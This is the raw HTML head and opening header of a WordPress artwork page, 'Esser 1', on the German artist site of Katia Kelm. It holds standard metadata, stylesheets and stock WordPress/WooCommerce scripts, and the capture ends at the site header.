

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/esser-1/
body_size: 14847
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="keywords" content="alle arbeiten chronologisch, grafik, acryl, blau, essende, esser, kauen, kuchenlampe, lampen, lichtschein, löffel, löffeln, monotypie, ölkreide" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Esser 1" />
<meta property="og:url" content="https://katiakelm.de/esser-1/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:updated_time" content="2019-10-25T18:22:18+02:00" />
<meta property="og:image" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-scaled.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="2077" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-01-01T18:16:19+02:00" />
<meta property="article:modified_time" content="2019-10-25T18:22:18+02:00" />
<meta property="article:author" content="https://katiakelm.de/author/admin/" />
<meta property="article:publisher" content="https://www.facebook.com/katia.kelm" />
<meta property="article:section" content="Alle Arbeiten Chronologisch" />
<meta property="article:section" content="Grafik" />
<meta property="article:tag" content="alle arbeiten chronologisch" />
<meta property="article:tag" content="grafik" />
<meta property="article:tag" content="acryl" />
<meta property="article:tag" content="blau" />
<meta property="article:tag" content="essende" />
<meta property="article:tag" content="esser" />
<meta property="article:tag" content="kauen" />
<meta property="article:tag" content="kuchenlampe" />
<meta property="article:tag" content="lampen" />
<meta property="article:tag" content="lichtschein" />
<meta property="article:tag" content="löffel" />
<meta property="article:tag" content="löffeln" />
<meta property="article:tag" content="monotypie" />
<meta property="article:tag" content="ölkreide" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="Esser 1" />
<meta name="twitter:image:src" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-scaled.jpg" />
<meta name="twitter:image:width" content="2560" />
<meta name="twitter:image:height" content="2077" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<link rel="author" type="text/html" title="Katia Kelm" href="https://katiakelm.de/author/admin/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Esser 1 &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Esser 1-Kommentar-Feed" href="https://katiakelm.de/esser-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=358201711"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=186921214' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=443889856' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=334101654' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=54695182' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=256826900' type='text/css' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://katiakelm.de/wp-content/plugins/webmention/assets/css/webmention.css?ver=54303973' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=356015763' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=207629849' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=287115098' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=495948086' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=57175572' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=335851670' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=293277686' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=456454406' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
.post-navigation .nav-previous a{ background-image: url(https://katiakelm.de/wp-content/uploads/MG_8122-22-1200x1002.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next a{ background-image: url(https://katiakelm.de/wp-content/uploads/MG_8038-12-1200x1638.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
</style>
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=347026417' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=240431561' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=64964736' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=358494974' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=207667046' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=413657262' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=126594927' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=416585977" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=396752274" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=67871924" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=104839068" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=127019941" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=88321106" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=14134801" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js?ver=354389445" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/posts/5377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://katiakelm.de/esser-1/" />
<link rel='shortlink' href='https://katiakelm.de/b/1Vc' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fesser-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fesser-1%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
<link rel="webmention" href="https://katiakelm.de/wp-json/webmention/1.0/endpoint" />
</head>

<body class="wp-singular post-template-default single single-post postid-5377 single-format-standard wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
